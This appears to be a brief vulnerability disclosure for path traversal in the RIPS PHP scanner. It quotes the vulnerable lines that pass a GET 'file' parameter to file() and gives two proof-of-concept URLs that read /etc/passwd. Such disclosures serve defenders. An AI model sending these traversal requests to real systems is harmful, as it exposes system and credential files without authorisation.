 PoC:
http://localhost/rips/windows/code.php?file=../../../../../../etc/passwd
File: /windows/function.php
===========================
64: file $lines = file($file);
58: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/function.php?file=../../../../../../etc/passwd(will
read the first line of the file)